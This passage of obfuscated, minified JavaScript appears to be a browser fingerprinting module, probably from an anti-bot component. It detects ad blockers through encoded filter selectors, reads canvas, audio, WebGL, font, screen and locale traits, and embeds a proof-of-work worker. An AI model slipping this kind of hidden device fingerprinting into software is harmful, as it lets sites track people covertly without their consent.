'amp-embed[type=\x2224smi\x22]',KH(0x2c1),dG('I2FkX2ludmlld19hcmVh')],'adGuardRussian':[dG(KH(0x238)),dG('LnJlY2xhbWE='),KH(0x2e2),dG(KH(0x1e9)),'#psyduckpockeball'],'adGuardSocial':[dG('YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0='),dG('YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0='),KH(0x409),'#inlineShare','.popup-social'],'adGuardSpanishPortuguese':[KH(0x335),'#Publicidade',KH(0x1ec),KH(0x3b4),KH(0x345)],'adGuardTrackingProtection':[KH(0x32f),dG(KH(0x24a)),dG(KH(0x459)),dG('YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=='),'#top100counter'],'adGuardTurkish':[KH(0x378),dG(KH(0x295)),dG('YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0='),dG(KH(0x272)),dG('YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==')],'bulgarian':[dG('dGQjZnJlZW5ldF90YWJsZV9hZHM='),KH(0x3af),KH(0x239),'#xenium_hot_offers'],'easyList':[KH(0x2ad),dG('LndpZGdldF9wb19hZHNfd2lkZ2V0'),dG('LnRyYWZmaWNqdW5reS1hZA=='),KH(0x386),dG(KH(0x1fa))],'easyListChina':[dG(KH(0x3e9)),dG('LmZyb250cGFnZUFkdk0='),KH(0x336),'#aafoot.top_box',KH(0x36d)],'easyListCookie':[KH(0x384),KH(0x206),KH(0x467),dG('LmF3LWNvb2tpZS1iYW5uZXI='),KH(0x37e)],'easyListCzechSlovak':['#onlajny-stickers',dG(KH(0x2e7)),dG('LnJla2xhbWEtbWVnYWJvYXJk'),KH(0x31c),dG(KH(0x458))],'easyListDutch':[dG(KH(0x38e)),dG(KH(0x440)),KH(0x2cf),dG('YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0='),'#semilo-lrectangle'],'easyListGermany':[KH(0x2b3),dG('LnNwb25zb3JsaW5rZ3J1ZW4='),dG('I3dlcmJ1bmdza3k='),dG('I3Jla2xhbWUtcmVjaHRzLW1pdHRl'),dG(KH(0x233))],'easyListItaly':[dG('LmJveF9hZHZfYW5udW5jaQ=='),'.sb-box-pubbliredazionale',dG(KH(0x2e1)),dG(KH(0x45b)),dG(KH(0x305))],'easyListLithuania':[dG(KH(0x278)),dG(KH(0x40a)),dG('aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd'),dG(KH(0x358)),dG('aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd')],'estonian':[dG(KH(0x1d9))],'fanboyAnnoyances':[KH(0x29c),'.navigate-to-top',KH(0x3e2),KH(0x382),'#back-top'],'fanboyAntiFacebook':['.util-bar-module-firefly-visible'],'fanboyEnhancedTrackers':[KH(0x3ba),'#issuem-leaky-paywall-articles-zero-remaining-nag',KH(0x3dc),KH(0x3f6),'.BlockNag__Card'],'fanboySocial':[KH(0x2f1),KH(0x341),'#social_follow','.article-sharer',KH(0x2d6)],'frellwitSwedish':[dG('YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=='),dG(KH(0x2c8)),KH(0x3b8),dG(KH(0x288)),KH(0x2a0)],'greekAdBlock':[dG('QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd'),dG(KH(0x32c)),dG(KH(0x2bf)),'DIV.agores300','TABLE.advright'],'hungarian':['#cemp_doboz',KH(0x1f7),dG('LmFkX19tYWlu'),dG('W2NsYXNzKj0iR29vZ2xlQWRzIl0='),KH(0x390)],'iDontCareAboutCookies':['.alert-info[data-block-track*=\x22CookieNotice\x22]','.ModuleTemplateCookieIndicator','.o--cookies--container',KH(0x265),'#stickyCookieBar'],'icelandicAbp':[dG('QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==')],'latvian':[dG(KH(0x367)),dG('YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==')],'listKr':[dG(KH(0x425)),dG('I2xpdmVyZUFkV3JhcHBlcg=='),dG('YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=='),dG(KH(0x3a4)),'.revenue_unit_item.dable'],'listeAr':[dG('LmdlbWluaUxCMUFk'),'.right-and-left-sponsers',dG(KH(0x20e)),dG(KH(0x45a)),dG('YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd')],'listeFr':[dG(KH(0x27f)),dG('I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=='),dG('YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0='),KH(0x2d5),KH(0x3c3)],'officialPolish':[KH(0x28c),dG(KH(0x417)),dG(KH(0x3a9)),dG(KH(0x349)),dG(KH(0x28d))],'ro':[dG('YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd'),dG(KH(0x2d9)),dG(KH(0x2da)),dG('YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd'),'a[href^=\x22/url/\x22]'],'ruAd':[dG('YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd'),dG('YVtocmVmKj0iLy91dGltZy5ydS8iXQ=='),dG('YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0='),KH(0x315),'.yandex-rtb-block'],'thaiAds':[KH(0x3c0),dG('I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=='),dG(KH(0x383)),KH(0x40e),KH(0x285)],'webAnnoyancesUltralist':['#mod-social-share-2','#social-tools',dG('LmN0cGwtZnVsbGJhbm5lcg=='),KH(0x368),'.yt.btn-link.btn-md.btn']},dA=Object['keys'](dM),[0x4,od((dU=[])['concat']['apply'](dU,dA[KH(0x222)](function(dq){return dM[dq];})))]):[0x2,void 0x0];case 0x1:return dE=du[KH(0x330)](),dX&&function(dq,dB){var KS=o,dr,df,dg,dO,dp,dQ,dz;for(dr='DOM\x20blockers\x20debug:\x0a```',df=0x0,dg=Object['keys'](dq);df<dg['length'];df++)for(dO=dg[df],dr+='\x0a'['concat'](dO,':'),dp=0x0,dQ=dq[dO];dp<dQ['length'];dp++)dz=dQ[dp],dr+='\x0a\x20\x20'[KS(0x3e6)](dB[dz]?'🚫':'➡️','\x20')['concat'](dz);console[KS(0x3bd)](''['concat'](dr,KS(0x208)));}(dM,dE),(dT=dA[KH(0x26b)](function(dq){var dB=dM[dq];return CV(dB['map'](function(dr){return dE[dr];}))>0.6*dB['length'];}))['sort'](),[0x2,dT];}var dG;});});},'fontPreferences':function(){return void 0x0===dm&&(dm=0xfa0),o6(function(dX,dM){var KI=o,dA,dE=dM['document'],dT=dE[KI(0x43d)],dU=dT['style'];return dU['width']=''['concat'](dm,'px'),dU[KI(0x29a)]=dU[KI(0x1cf)]='none',o0()?dT[KI(0x31d)]['zoom']=''[KI(0x3e6)](0x1/dM[KI(0x296)]):o1()&&(dT[KI(0x31d)]['zoom']='reset'),(dA=dE[KI(0x34e)](KI(0x364)))['textContent']=CG([],Array(dm/0x14<<0x0),!0x0)[KI(0x222)](function(){var KD=o;return KD(0x1f4);})[KI(0x3f7)]('\x20'),dT[KI(0x464)](dA),function(du,dG){var Kk=o,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy={},dF={};for(dq=0x0,dB=Object['keys'](d6);dq<dB[Kk(0x373)];dq++){for(dr=dB[dq],dO=void 0x0===(dg=(df=d6[dr])[0x0])?{}:dg,dQ=void 0x0===(dp=df[0x1])?d5:dp,(dz=du[Kk(0x34e)]('span'))['textContent']=dQ,dz['style'][Kk(0x2be)]=Kk(0x2d8),dc=0x0,dj=Object['keys'](dO);dc<dj[Kk(0x373)];dc++)void 0x0!==(dx=dO[dv=dj[dc]])&&(dz['style'][dv]=dx);dy[dr]=dz,dG['appendChild'](du['createElement']('br')),dG['appendChild'](dz);}for(da=0x0,dV=Object['keys'](d6);da<dV['length'];da++)dF[dr=dV[da]]=dy[dr]['getBoundingClientRect']()['width'];return dF;}(dE,dT);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');var dm;},'audio':function(){var Kw=o,dm,dX,dM,dA,dE,dT,dU,du,dG=window,dq=dG[Kw(0x39e)]||dG[Kw(0x2ed)];return dq?!o1()||o2()||(function(){var KZ=o,dB=window;return CV(['DOMRectList'in dB,KZ(0x30b)in dB,KZ(0x2dd)in dB,'ontransitioncancel'in dB])>=0x3;}())?(dm=0x1194,(dM=(dX=new dq(0x1,0x1388,0xac44))['createOscillator']())['type']=Kw(0x340),dM[Kw(0x3cf)][Kw(0x3f9)]=0x2710,(dA=dX['createDynamicsCompressor']())['threshold']['value']=-0x32,dA['knee']['value']=0x28,dA[Kw(0x240)]['value']=0xc,dA['attack'][Kw(0x3f9)]=0x0,dA[Kw(0x21a)][Kw(0x3f9)]=0.25,dM[Kw(0x38c)](dA),dA[Kw(0x38c)](dX[Kw(0x314)]),dM['start'](0x0),dE=function(dB){var dr=0x3,df=0x1f4,dg=0x1f4,dO=0x1388,dp=function(){};return[new Promise(function(dQ,dz){var Kb=o,dc,dj,dv=!0x1,dx=0x0,da=0x0;dB[Kb(0x2b4)]=function(dV){return dQ(dV['renderedBuffer']);},dc=function(){var Kl=o;setTimeout(function(){var Ks=o;return dz(o5(Ks(0x20d)));},Math['min'](dg,da+dO-Date[Kl(0x37b)]()));},(dj=function(){var KP=o;try{var dV=dB['startRendering']();switch(CB(dV)&&Cg(dV),dB[KP(0x3d0)]){case'running':da=Date['now'](),dv&&dc();break;case'suspended':document[KP(0x346)]||dx++,dv&&dx>=dr?dz(o5('suspended')):setTimeout(dj,df);}}catch(dy){dz(dy);}})(),dp=function(){dv||(dv=!0x0,da>0x0&&dc());};}),dp];}(dX),dT=dE[0x0],dU=dE[0x1],Cg(du=dT[Kw(0x41b)](function(dB){var KR=o;return function(dr){for(var df=0x0,dg=0x0;dg<dr['length'];++dg)df+=Math['abs'](dr[dg]);return df;}(dB['getChannelData'](0x0)[KR(0x2ac)](dm));},function(dB){var Ki=o;if('timeout'===dB[Ki(0x39f)]||'suspended'===dB['name'])return-0x3;throw dB;})),function(){return dU(),du;}):-0x1:-0x2;},'screenFrame':function(){var dm=this,dX=(function(){var dM=this;return(function(){if(void 0x0===oM){var dA=function(){var dE=oC();oo(dE)?oM=setTimeout(dA,d0):(oX=dE,oM=void 0x0);};dA();}}()),function(){return CU(dM,void 0x0,void 0x0,function(){var dA;return Cu(this,function(dE){var KL=o;switch(dE['label']){case 0x0:return oo(dA=oC())?oX?[0x2,CG([],oX,!0x0)]:(dT=document)[KL(0x447)]||dT['msFullscreenElement']||dT['mozFullScreenElement']||dT['webkitFullscreenElement']||null?[0x4,o3()]:[0x3,0x2]:[0x3,0x2];case 0x1:dE[KL(0x330)](),dA=oC(),dE[KL(0x225)]=0x2;case 0x2:return oo(dA)||(oX=dA),[0x2,dA];}var dT;});});};}());return function(){return CU(dm,void 0x0,void 0x0,function(){var dM,dA;return Cu(this,function(dE){var Km=o;switch(dE[Km(0x225)]){case 0x0:return[0x4,dX()];case 0x1:return dM=dE[Km(0x330)](),[0x2,[(dA=function(dT){return null===dT?null:Cy(dT,d1);})(dM[0x0]),dA(dM[0x1]),dA(dM[0x2]),dA(dM[0x3])]];}});});};},'osCpu':function(){var KX=o;return navigator[KX(0x2c4)];},'languages':function(){var KM=o,dm,dX,dM=navigator,dA=[],dE=dM['language']||dM[KM(0x1fd)]||dM[KM(0x281)]||dM[KM(0x3bc)];return void 0x0!==dE&&dA[KM(0x235)]([dE]),Array[KM(0x32d)](dM['languages'])?o0()&&CV([!(KM(0x25c)in(dX=window)),KM(0x256)in dX,''+dX['Intl']=='[object\x20Intl]',''+dX['Reflect']=='[object\x20Reflect]'])>=0x3||dA['push'](dM['languages']):KM(0x1e4)==typeof dM[KM(0x42e)]&&(dm=dM[KM(0x42e)])&&dA['push'](dm['split'](',')),dA;},'colorDepth':function(){var KA=o;return window['screen'][KA(0x35d)];},'deviceMemory':function(){return Ca(Cx(navigator['deviceMemory']),void 0x0);},'screenResolution':function(){var KE=o,dm=screen,dX=function(dA){return Ca(Cv(dA),null);},dM=[dX(dm['width']),dX(dm[KE(0x229)])];return dM['sort']()['reverse'](),dM;},'hardwareConcurrency':function(){return Ca(Cv(navigator['hardwareConcurrency']),void 0x0);},'timezone':function(){var KT=o,dm,dX,dM,dA,dE=null===(dm=window[KT(0x23e)])||void 0x0===dm?void 0x0:dm[KT(0x420)];return dE&&(dX=new dE()[KT(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[KT(0x3ac)](Cx(new Date(dA,0x0,0x1)[KT(0x2e5)]()),Cx(new Date(dA,0x6,0x1)[KT(0x2e5)]())),'UTC'['concat'](dM>=0x0?'+':'')['concat'](Math['abs'](dM)));},'sessionStorage':function(){var KU=o;try{return!!window[KU(0x461)];}catch(dm){return!0x0;}},'localStorage':function(){var Ku=o;try{return!!window[Ku(0x366)];}catch(dm){return!0x0;}},'indexedDB':function(){var KG=o,dm,dX;if(!(Cn()||(dm=window,dX=navigator,CV([KG(0x476)in dm,'MSStream'in dm,KG(0x263)in dX,'msSaveBlob'in dX])>=0x3&&!Cn())))try{return!!window[KG(0x3ca)];}catch(dM){return!0x0;}},'openDatabase':function(){var Kq=o;return!!window[Kq(0x3ae)];},'cpuClass':function(){var KB=o;return navigator[KB(0x245)];},'platform':function(){var Kr=o,dm,dX,dM=navigator[Kr(0x2b1)];return'MacIntel'===dM&&o1()&&!o2()?'iPad'===navigator[Kr(0x2b1)]||(dX=(dm=screen)[Kr(0x339)]/dm[Kr(0x229)],CV(['MediaSource'in window,!!Element['prototype']['webkitRequestFullscreen'],dX>0.65&&dX<1.53])>=0x2)?'iPad':Kr(0x35f):dM;},'plugins':function(){var Kf=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(dU){for(dm=[],dX=0x0;dX<dU[Kf(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT['type'],'suffixes':dT['suffixes']});dm[Kf(0x235)]({'name':dM['name'],'description':dM['description'],'mimeTypes':dA});}return dm;}},'canvas':function(){var KQ=o,dm,dX,dM,dA=!0x1,dE=(function(){var Kg=o,du=document['createElement']('canvas');return du['width']=0x1,du['height']=0x1,[du,du[Kg(0x22f)]('2d')];}()),dT=dE[0x0],dU=dE[0x1];return function(du,dG){var KO=o;return!(!dG||!du[KO(0x429)]);}(dT,dU)?(dA=function(du){var Kp=o;return du[Kp(0x2b5)](0x0,0x0,0xa,0xa),du['rect'](0x2,0x2,0x6,0x6),!du['isPointInPath'](0x5,0x5,'evenodd');}(dU),function(du,dG){var Kt=o;du['width']=0xf0,du['height']=0x3c,dG['textBaseline']=Kt(0x2f8),dG['fillStyle']='#f60',dG['fillRect'](0x64,0x1,0x3e,0x14),dG['fillStyle']=Kt(0x2e9),dG[Kt(0x321)]=Kt(0x210);var dq='Cwm\x20fjordbank\x20gly\x20'[Kt(0x3e6)](String['fromCharCode'](0xd83d,0xde03));dG[Kt(0x264)](dq,0x2,0xf),dG[Kt(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dG[Kt(0x321)]=Kt(0x3d2),dG[Kt(0x264)](dq,0x4,0x2d);}(dT,dU),(dM=o9(dT))!==o9(dT)?dm=dX=KQ(0x40b):(dX=dM,function(du,dG){var Kz=o,dq,dB,dr,df,dg,dO;for(du[Kz(0x339)]=0x7a,du[Kz(0x229)]=0x6e,dG[Kz(0x455)]='multiply',dq=0x0,dB=[[Kz(0x219),0x28,0x28],['#2ff',0x50,0x28],['#ff2',0x3c,0x50]];dq<dB[Kz(0x373)];dq++)df=(dr=dB[dq])[0x0],dg=dr[0x1],dO=dr[0x2],dG['fillStyle']=df,dG['beginPath'](),dG[Kz(0x46b)](dg,dO,0x28,0x0,0x2*Math['PI'],!0x0),dG['closePath'](),dG[Kz(0x20f)]();dG['fillStyle']=Kz(0x46d),dG[Kz(0x46b)](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x46b)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x20f)]('evenodd');}(dT,dU),dm=o9(dT))):dm=dX='',{'winding':dA,'geometry':dm,'text':dX};},'touchSupport':function(){var Kc=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[Kc(0x26a)]?dM=Cv(dX[Kc(0x26a)]):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[Kc(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'maxTouchPoints':dM,'touchEvent':dm,'touchStart':Kc(0x35c)in window};},'vendor':function(){return navigator['vendor']||'';},'vendorFlavors':function(){var Kj=o,dm,dX,dM,dA,dE=[];for(dm=0x0,dX=['chrome','safari','__crWeb','__gCrWeb','yandex','__yb','__ybro',Kj(0x282),Kj(0x32b),'webkit',Kj(0x1e2),Kj(0x414),Kj(0x410),'UCShellJava',Kj(0x3a0)];dm<dX[Kj(0x373)];dm++)dM=dX[dm],(dA=window[dM])&&Kj(0x311)===_typeof(dA)&&dE['push'](dM);return dE[Kj(0x293)]();},'cookiesEnabled':function(){var Kv=o,dm,dX=document;try{return dX['cookie']=Kv(0x21d),dm=-0x1!==dX['cookie']['indexOf']('cookietest='),dX['cookie']=Kv(0x310),dm;}catch(dM){return!0x1;}},'colorGamut':function(){var Kx=o,dm,dX,dM;for(dm=0x0,dX=[Kx(0x46c),'p3','srgb'];dm<dX['length'];dm++)if(dM=dX[dm],matchMedia('(color-gamut:\x20'['concat'](dM,')'))[Kx(0x21c)])return dM;},'invertedColors':function(){var Ka=o;return!!oN('inverted')||!oN(Ka(0x260))&&void 0x0;},'forcedColors':function(){return!!oY('active')||!oY('none')&&void 0x0;},'monochrome':function(){var KV=o;if(matchMedia('(min-monochrome:\x200)')[KV(0x21c)]){for(var dm=0x0;dm<=d2;++dm)if(matchMedia('(max-monochrome:\x20'[KV(0x3e6)](dm,')'))['matches'])return dm;throw new Error(KV(0x3b9));}},'contrast':function(){var Ky=o;return oK(Ky(0x43e))?0x0:oK(Ky(0x1fe))||oK('more')?0x1:oK(Ky(0x2b0))||oK(Ky(0x372))?-0x1:oK(Ky(0x39b))?0xa:void 0x0;},'reducedMotion':function(){var KF=o;return!!oh(KF(0x3b1))||!oh(KF(0x43e))&&void 0x0;},'hdr':function(){return!!oW('high')||!oW('standard')&&void 0x0;},'math':function(){var Kn=o,dm,dX=d3[Kn(0x30d)]||d4,dM=d3['acosh']||d4,dA=d3['asin']||d4,dE=d3['asinh']||d4,dT=d3[Kn(0x247)]||d4,dU=d3[Kn(0x2a2)]||d4,du=d3[Kn(0x445)]||d4,dG=d3[Kn(0x402)]||d4,dq=d3[Kn(0x441)]||d4,dB=d3[Kn(0x2f4)]||d4,dr=d3['tan']||d4,df=d3['tanh']||d4,dg=d3['exp']||d4,dO=d3['expm1']||d4,dp=d3[Kn(0x3c9)]||d4;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,d3['log'](dm+d3['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var e0=o;return d3[e0(0x3bd)](dQ+d3[e0(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return d3['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var e1=o;return d3[e1(0x318)](dQ)-0x1/d3['exp'](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){var e2=o;return(d3['exp'](dQ)+0x1/d3[e2(0x318)](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var e3=o;return(d3[e3(0x318)](0x2*dQ)-0x1)/(d3['exp'](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':d3['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':d3[Kn(0x3bd)](0x1+0xa),'powPI':d3['pow'](d3['PI'],-0x64)};},'videoCard':function(){var e4=o,dm,dX,dM=document[e4(0x34e)]('canvas'),dA=null!==(dm=dM['getContext'](e4(0x274)))&&void 0x0!==dm?dm:dM[e4(0x22f)](e4(0x2e4));if(dA&&'getExtension'in dA&&(dX=dA[e4(0x42f)](e4(0x223))))return{'vendor':(dA['getParameter'](dX[e4(0x1d7)])||'')['toString'](),'renderer':(dA[e4(0x3c7)](dX['UNMASKED_RENDERER_WEBGL'])||'')['toString']()};},'pdfViewerEnabled':function(){var e5=o;return navigator[e5(0x24d)];},'architecture':function(){var e6=o,dm=new Float32Array(0x1),dX=new Uint8Array(dm[e6(0x479)]);return dm[0x0]=Infinity,dm[0x0]=dm[0x0]-dm[0x0],dX[0x3];}},d8=YQ(0x33e),d9='mmMwWLliI0O&1',dC=YQ(0x2d1),dd=[YQ(0x3c8),YQ(0x254),'serif'],dJ=[YQ(0x1d0),YQ(0x27d),YQ(0x322),YQ(0x3f8),YQ(0x391),YQ(0x35a),'BankGothic\x20Md\x20BT','Batang','Bitstream\x20Vera\x20Sans\x20Mono','Calibri','Century',YQ(0x246),YQ(0x2ee),YQ(0x3fe),'Franklin\x20Gothic','Futura\x20Bk\x20BT',YQ(0x450),'GOTHAM','Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright','Lucida\x20Sans','Menlo',YQ(0x3ad),'MS\x20Outlook',YQ(0x230),'MS\x20UI\x20Gothic','MT\x20Extra','MYRIAD\x20PRO',YQ(0x3c6),'Meiryo\x20UI',YQ(0x428),YQ(0x2af),YQ(0x46e),'PMingLiU','Pristina','SCRIPTINA',YQ(0x1e3),YQ(0x205),YQ(0x369),YQ(0x200),'Staccato222\x20BT',YQ(0x2a3),YQ(0x284),'Vrinda','ZWAdobeF'],dN=YQ(0x214),dY=Math,dK=function(){return 0x0;},dh=oB({'../../node_modules/@yandex-lego/powaas/dist/index.js':function(dm,dX){!(function(){var en=o;function dM(dU){var e7=o,du,dG=dT[dU];return void 0x0!==dG?dG['exports']:(du=dT[dU]={'exports':{}},dE[dU](du,du[e7(0x3bb)],dM),du[e7(0x3bb)]);}var dA,dE={0x267:function(dU){var e8=o;dU[e8(0x3bb)]=function(du,dG){var e9=o,dq=0x0,dB={};du['addEventListener'](e9(0x47a),function(dr){var eC=o,df,dg,dO=dr[eC(0x262)];'RPC'===dO['type']&&(dO['id']?(df=dB[dO['id']])&&(delete dB[dO['id']],dO[eC(0x434)]?df[0x1](Object[eC(0x377)](Error(dO[eC(0x434)][eC(0x47a)]),dO[eC(0x434)])):df[0x0](dO['result'])):((dg=document['createEvent'](eC(0x1fb)))['initEvent'](dO['method'],!0x1,!0x1),dg['data']=dO['params'],du['dispatchEvent'](dg)));}),dG['forEach'](function(dr){du[dr]=function(){var eo=o;for(var df=arguments[eo(0x373)],dg=new Array(df),dO=0x0;dO<df;dO++)dg[dO]=arguments[dO];return new Promise(function(dp,dQ){var ed=o,dz=++dq;dB[dz]=[dp,dQ],du[ed(0x1d6)]({'type':'RPC','id':dz,'method':dr,'params':dg});});};});};},0x2fa:function(dU,du,dG){'use strict';var dq=dG(0x267),dB=['solve'];dU['exports']=function(){var eJ=o,dr=URL[eJ(0x213)](new Blob(['!function(){var\x20t={285:function(t,r){\x22use\x20strict\x22;r.byteLength=function(t){var\x20r=s(t),e=r[0],n=r[1];return\x203*(e+n)/4-n},r.toByteArray=function(t){var\x20r,e,i=s(t),f=i[0],u=i[1],h=new\x20o(function(t,r,e){return\x203*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return\x20h},r.fromByteArray=function(t){for(var\x20r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\x22==\x22)):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\x22=\x22));return\x20i.join(\x22\x22)};for(var\x20e=[],n=[],o=\x22undefined\x22!=typeof\x20Uint8Array?Uint8Array:Array,i=\x22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x22,f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function\x20s(t){var\x20r=t.length;if(r%4>0)throw\x20new\x20Error(\x22Invalid\x20string.\x20Length\x20must\x20be\x20a\x20multiple\x20of\x204\x22);var\x20e=t.indexOf(\x22=\x22);return-1===e&&(e=r),[e,e===r?0:4-e%4]}function\x20h(t,r,n){for(var\x20o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return\x20f.join(\x22\x22)}n[\x22-\x22.charCodeAt(0)]=62,n[\x22_\x22.charCodeAt(0)]=63},423:function(t,r,e){\x22use\x20strict\x22;function\x20n(t,r){if(!(t\x20instanceof\x20r))throw\x20new\x20TypeError(\x22Cannot\x20call\x20a\x20class\x20as\x20a\x20function\x22)}function\x20o(t,r){for(var\x20e=0;e<r.length;e++){var\x20n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\x22value\x22in\x20n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function\x20i(t,r){return\x20i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return\x20t.__proto__=r,t},i(t,r)}function\x20f(t){var\x20r=function(){if(\x22undefined\x22==typeof\x20Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\x22function\x22==typeof\x20Proxy)return!0;try{return\x20Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return\x20function(){var\x20e,n=h(t);if(r){var\x20o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else\x20e=n.apply(this,arguments);return\x20u(this,e)}}function\x20u(t,r){if(r&&(\x22object\x22===a(r)||\x22function\x22==typeof\x20r))return\x20r;if(void\x200!==r)throw\x20new\x20TypeError(\x22Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined\x22);return\x20s(t)}function\x20s(t){if(void\x200===t)throw\x20new\x20ReferenceError(\x22this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called\x22);return\x20t}function\x20h(t){return\x20h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return\x20t.__proto__||Object.getPrototypeOf(t)},h(t)}function\x20a(t){return\x20a=\x22function\x22==typeof\x20Symbol&&\x22symbol\x22==typeof\x20Symbol.iterator?function(t){return\x20typeof\x20t}:function(t){return\x20t&&\x22function\x22==typeof\x20Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\x22symbol\x22:typeof\x20t},a(t)}var\x20c=e(285),p=e(429),l=\x22function\x22==typeof\x20Symbol&&\x22function\x22==typeof\x20Symbol.for?Symbol.for(\x22nodejs.util.inspect.custom\x22):null;r.lW=d,r.h2=50;var\x20g=2147483647;function\x20y(t){if(t>g)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27);var\x20r=new\x20Uint8Array(t);return\x20Object.setPrototypeOf(r,d.prototype),r}function\x20d(t,r,e){if(\x22number\x22==typeof\x20t){if(\x22string\x22==typeof\x20r)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20of\x20type\x20string.\x20Received\x20type\x20number\x27);return\x20b(t)}return\x20v(t,r,e)}function\x20v(t,r,e){if(\x22string\x22==typeof\x20t)return\x20function(t,r){\x22string\x22==typeof\x20r&&\x22\x22!==r||(r=\x22utf8\x22);if(!d.isEncoding(r))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+r);var\x20e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return\x20n}(t,r);if(ArrayBuffer.isView(t))return\x20function(t){if(